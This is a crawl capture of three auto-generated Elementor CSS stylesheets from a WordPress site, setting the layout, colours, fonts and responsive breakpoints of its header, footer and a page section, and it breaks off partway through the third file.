

--- FILE ---
content_type: text/css
request_url: https://optimax.ca/wp-content/uploads/elementor/css/post-1776.css?ver=1768834129
body_size: 828
content:
.elementor-1776 .elementor-element.elementor-element-3ab887d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:5;}.elementor-1776 .elementor-element.elementor-element-3ab887d:not(.elementor-motion-effects-element-type-background), .elementor-1776 .elementor-element.elementor-element-3ab887d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#004A86;}.elementor-1776 .elementor-element.elementor-element-9a5c12f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1776 .elementor-element.elementor-element-5e34397{text-align:start;}.elementor-1776 .elementor-element.elementor-element-5e34397 img{width:70%;}.elementor-1776 .elementor-element.elementor-element-3cb88b3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-container{height:40px;border-radius:0px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a{color:var( --e-global-color-astglobalcolor5 );padding:0px 15px 0px 15px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-accent );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#000000;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-astglobalcolor5 );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-astglobalcolor2 );color:var( --e-global-color-astglobalcolor2 );}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-1776 .elementor-element.elementor-element-7e5371b{--display:flex;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1776 .elementor-element.elementor-element-877aba0 .elementor-button{background-color:#61CE7000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:35px 35px 35px 35px;padding:12px 30px 12px 30px;}@media(max-width:1024px){.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;border-width:1px 1px 1px 1px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-1776 .elementor-element.elementor-element-3ab887d{--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%;}.elementor-1776 .elementor-element.elementor-element-9a5c12f{--width:50%;}.elementor-1776 .elementor-element.elementor-element-3cb88b3{--width:50%;}.elementor-1776 .elementor-element.elementor-element-7fb369b .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}@media(min-width:768px){.elementor-1776 .elementor-element.elementor-element-3ab887d{--content-width:1322px;}.elementor-1776 .elementor-element.elementor-element-9a5c12f{--width:40%;}.elementor-1776 .elementor-element.elementor-element-3cb88b3{--width:60%;}.elementor-1776 .elementor-element.elementor-element-7e5371b{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1776 .elementor-element.elementor-element-9a5c12f{--width:50%;}.elementor-1776 .elementor-element.elementor-element-3cb88b3{--width:50%;}.elementor-1776 .elementor-element.elementor-element-7e5371b{--width:55%;}}

--- FILE ---
content_type: text/css
request_url: https://optimax.ca/wp-content/uploads/elementor/css/post-1786.css?ver=1768834629
body_size: 1107
content:
.elementor-1786 .elementor-element.elementor-element-527d00e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:4%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-1786 .elementor-element.elementor-element-527d00e:not(.elementor-motion-effects-element-type-background), .elementor-1786 .elementor-element.elementor-element-527d00e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor8 );}.elementor-1786 .elementor-element.elementor-element-a77dde3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E5E5E585;--border-color:#E5E5E585;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-1786 .elementor-element.elementor-element-85cb68e{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1786 .elementor-element.elementor-element-63aa791{text-align:start;}.elementor-1786 .elementor-element.elementor-element-63aa791 img{width:70%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1786 .elementor-element.elementor-element-0040cb6{text-align:start;font-family:"Plus Jakarta Sans", Sans-serif;font-size:16px;font-weight:400;color:#E3E3E3;}.elementor-1786 .elementor-element.elementor-element-0040cb6 p{margin-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1786 .elementor-element.elementor-element-b5c84f0 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-b5c84f0 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-1786 .elementor-element.elementor-element-b5c84f0{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-1786 .elementor-element.elementor-element-b5c84f0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1786 .elementor-element.elementor-element-b5c84f0 .elementor-icon-list-text{color:#97D80A;transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-b5c84f0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#97D80AA8;}.elementor-1786 .elementor-element.elementor-element-b3a6900{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1786 .elementor-element.elementor-element-e1a541c .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:22px;font-weight:800;color:#FFFFFF;}.elementor-1786 .elementor-element.elementor-element-d3dbbd0{--display:flex;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1786 .elementor-element.elementor-element-e0683ba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-e0683ba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1786 .elementor-element.elementor-element-e0683ba{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-1786 .elementor-element.elementor-element-e0683ba .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1786 .elementor-element.elementor-element-e0683ba .elementor-icon-list-text{color:#97D80A;transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-e0683ba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#97D80AA8;}.elementor-1786 .elementor-element.elementor-element-2ef6523 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-2ef6523 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1786 .elementor-element.elementor-element-2ef6523{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-1786 .elementor-element.elementor-element-2ef6523 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1786 .elementor-element.elementor-element-2ef6523 .elementor-icon-list-text{color:#97D80A;transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-2ef6523 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#97D80AA8;}.elementor-1786 .elementor-element.elementor-element-4c05a10 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-4c05a10 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1786 .elementor-element.elementor-element-4c05a10{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-1786 .elementor-element.elementor-element-4c05a10 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1786 .elementor-element.elementor-element-4c05a10 .elementor-icon-list-text{color:#97D80A;transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-4c05a10 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#97D80AA8;}.elementor-1786 .elementor-element.elementor-element-a26a418 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-a26a418 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1786 .elementor-element.elementor-element-a26a418{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-1786 .elementor-element.elementor-element-a26a418 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1786 .elementor-element.elementor-element-a26a418 .elementor-icon-list-text{color:#97D80A;transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-a26a418 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#97D80AA8;}.elementor-1786 .elementor-element.elementor-element-54d4957{--display:flex;}.elementor-1786 .elementor-element.elementor-element-272353a .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:22px;font-weight:700;color:var( --e-global-color-astglobalcolor5 );}.elementor-1786 .elementor-element.elementor-element-2d31e2b{--display:flex;--gap:10px 0px;--row-gap:10px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1786 .elementor-element.elementor-element-79d96ee .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-79d96ee .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1786 .elementor-element.elementor-element-79d96ee{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-1786 .elementor-element.elementor-element-79d96ee .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1786 .elementor-element.elementor-element-79d96ee .elementor-icon-list-text{color:#97D80A;transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-79d96ee .elementor-icon-list-item:hover .elementor-icon-list-text{color:#97D80AA8;}.elementor-1786 .elementor-element.elementor-element-1437408 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-1437408 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1786 .elementor-element.elementor-element-1437408{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-1786 .elementor-element.elementor-element-1437408 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1786 .elementor-element.elementor-element-1437408 .elementor-icon-list-text{color:#97D80A;transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-1437408 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#97D80AA8;}.elementor-1786 .elementor-element.elementor-element-8f86e9c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-8f86e9c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1786 .elementor-element.elementor-element-8f86e9c{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-1786 .elementor-element.elementor-element-8f86e9c .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1786 .elementor-element.elementor-element-8f86e9c .elementor-icon-list-text{color:#97D80A;transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-8f86e9c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#97D80AA8;}.elementor-1786 .elementor-element.elementor-element-560cf0a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-560cf0a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1786 .elementor-element.elementor-element-560cf0a{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-align:flex-start;--icon-vertical-offset:4px;}.elementor-1786 .elementor-element.elementor-element-560cf0a .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-1786 .elementor-element.elementor-element-560cf0a .elementor-icon-list-text{color:#97D80A;transition:color 0.3s;}.elementor-1786 .elementor-element.elementor-element-560cf0a .elementor-icon-list-item:hover .elementor-icon-list-text{color:#97D80AA8;}.elementor-1786 .elementor-element.elementor-element-dad8916{--display:flex;}.elementor-1786 .elementor-element.elementor-element-c8e7748 .elementor-heading-title{font-family:"Plus Jakarta Sans", Sans-serif;font-size:22px;font-weight:700;color:var( --e-global-color-astglobalcolor5 );}.elementor-1786 .elementor-element.elementor-element-e14105e{text-align:start;font-family:"Plus Jakarta Sans", Sans-serif;font-size:16px;font-weight:400;color:#E3E3E3;}.elementor-1786 .elementor-element.elementor-element-e14105e p{margin-block-end:0px;}.elementor-1786 .elementor-element.elementor-element-35ccfe7{text-align:center;color:#C8C8C8;}@media(max-width:1024px){.elementor-1786 .elementor-element.elementor-element-527d00e{--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%;}.elementor-1786 .elementor-element.elementor-element-a77dde3{--justify-content:center;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-1786 .elementor-element.elementor-element-0040cb6{font-size:16px;}.elementor-1786 .elementor-element.elementor-element-e1a541c .elementor-heading-title{font-size:18px;}.elementor-1786 .elementor-element.elementor-element-272353a .elementor-heading-title{font-size:18px;}.elementor-1786 .elementor-element.elementor-element-c8e7748 .elementor-heading-title{font-size:18px;}.elementor-1786 .elementor-element.elementor-element-e14105e{font-size:16px;}}@media(max-width:767px){.elementor-1786 .elementor-element.elementor-element-527d00e{--padding-top:8%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}}@media(min-width:768px){.elementor-1786 .elementor-element.elementor-element-527d00e{--content-width:1220px;}}@media(max-width:1024px) and (min-width:768px){.elementor-1786 .elementor-element.elementor-element-85cb68e{--width:92%;}.elementor-1786 .elementor-element.elementor-element-b3a6900{--width:40%;}.elementor-1786 .elementor-element.elementor-element-54d4957{--width:43%;}.elementor-1786 .elementor-element.elementor-element-dad8916{--width:76%;}}

--- FILE ---
content_type: text/css
request_url: https://optimax.ca/wp-content/uploads/elementor/css/post-5.css?ver=1768834134
body_size: 1257
content:
.elementor-5 .elementor-element.elementor-element-4ee5aafd:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-4ee5aafd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://optimax.ca/wp-content/uploads/2022/06/topoffer.jpg");background-position:bottom left;background-repeat:no-repeat;background-size:cover;}.elementor-5 .elementor-element.elementor-element-4ee5aafd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-200px;margin-bottom:0px;padding:250px 0px 20px 0px;}.elementor-5 .elementor-element.elementor-element-4ee5aafd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-5 .elementor-element.elementor-element-6feda4fc{--iteration-count:infinite;--dynamic-text-color:#FFFFFF;--typing-selected-bg-color:#005079CC;--typing-selected-color:#FFFFFF;}.elementor-5 .elementor-element.elementor-element-6feda4fc .elementor-headline{text-align:center;font-family:"Raleway", Sans-serif;font-size:50px;font-weight:600;line-height:71px;}.elementor-5 .elementor-element.elementor-element-6feda4fc .elementor-headline-plain-text{color:#FFFFFF;}.elementor-5 .elementor-element.elementor-element-6feda4fc .elementor-headline-dynamic-text{font-family:"Raleway", Sans-serif;font-weight:600;line-height:71px;}.elementor-5 .elementor-element.elementor-element-76c0f29 > .elementor-container{max-width:1200px;}.elementor-5 .elementor-element.elementor-element-37d0bac > .elementor-container{max-width:1390px;}.elementor-5 .elementor-element.elementor-element-37d0bac{padding:0px 70px 0px 70px;}.elementor-5 .elementor-element.elementor-element-48c196b:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-48c196b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005079;}.elementor-5 .elementor-element.elementor-element-48c196b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-5 .elementor-element.elementor-element-48c196b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5 .elementor-element.elementor-element-f7c9b16 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:30px;font-weight:700;color:#FFFFFF;}.elementor-5 .elementor-element.elementor-element-2a35a1e > .elementor-widget-container{margin:-19px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-2a35a1e .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:16px;font-weight:400;color:#DFE8EA;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-5 .elementor-element.elementor-element-b264f64 .elementor-button{background-color:#61CE7000;font-family:"Karla", Sans-serif;font-size:16px;font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;padding:18px 60px 18px 60px;}.elementor-5 .elementor-element.elementor-element-b09c197:not(.elementor-motion-effects-element-type-background), .elementor-5 .elementor-element.elementor-element-b09c197 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://optimax.ca/wp-content/uploads/2022/06/patterntriangle.jpg");}.elementor-5 .elementor-element.elementor-element-b09c197{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-b09c197 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5 .elementor-element.elementor-element-fef121f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5 .elementor-element.elementor-element-ec13a1e > .elementor-element-populated{padding:50px 0px 50px 0px;}.elementor-5 .elementor-element.elementor-element-e04540d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-e04540d .elementor-heading-title{font-family:"Karla", Sans-serif;font-size:14px;font-weight:700;color:#6D7C88;}.elementor-5 .elementor-element.elementor-element-22b6321 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:30px;font-weight:700;color:#2C3740;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight 